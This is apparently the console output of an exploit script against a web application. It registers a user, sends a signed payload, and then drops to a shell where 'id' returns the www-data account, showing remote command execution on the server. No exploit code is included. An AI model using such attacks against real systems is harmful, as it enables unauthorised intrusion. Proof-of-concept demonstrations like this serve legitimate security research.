 =============================
Registering a users
=============================
[+] Registration successful with username: 591ROLFMlJ and password: 591ROLFMlJ
=======================================================
Sending Payload
=======================================================
signature_key: e1b43519519bbafefd784f037b186446-591ROLFMlJ
signature_dsi: 2d4c7d4c3ffb5a0ae04acbb3e4e4f3a5
logged in user: 591ROLFMlJ
============================
Dropping to a SHELL
============================
command > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)